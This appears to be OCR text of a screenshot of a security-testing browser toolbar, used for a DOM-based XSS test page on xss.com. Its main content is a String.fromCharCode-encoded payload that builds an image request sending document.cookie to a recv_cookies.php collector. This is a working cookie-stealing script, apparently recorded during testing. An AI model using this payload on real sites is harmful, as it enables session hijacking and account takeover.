 DOM Based XSS测试
展开
xss.com/xss-dom.php
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
String.fromCharCode(110, 101, 119, 32, 73, 109, 97, 103, 101, 40, 41, 46, 115, 114, 99, 61, 34, 104, 116, 116, 112, 58, 47, 47, 120, 115, 115, 46, 99, 111, 109, 47, 114, 101, 99, 118, 95, 99, 111, 111, 107, 105, 101, 115, 46, 112, 104, 112, 63, 109, 115, 103, 61, 34, 43, 101, 110, 99, 111, 100, 101, 85, 82, 73, 40,
100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 111, 111, 107, 105, 101, 41)
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
测试